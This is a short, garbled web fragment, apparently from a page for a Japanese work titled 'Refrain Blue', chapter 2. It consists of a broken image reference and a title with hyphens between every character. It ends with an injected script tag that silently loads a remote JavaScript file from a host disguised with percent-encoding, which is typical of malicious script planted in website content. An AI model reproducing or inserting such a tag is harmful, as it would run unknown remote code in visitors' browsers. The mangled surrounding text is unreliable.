 Refrain Blue リ-フ-レ-イ-ン-ブ-ル-ー-　-第-2章-「-月-影-の-下-で-…」-<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>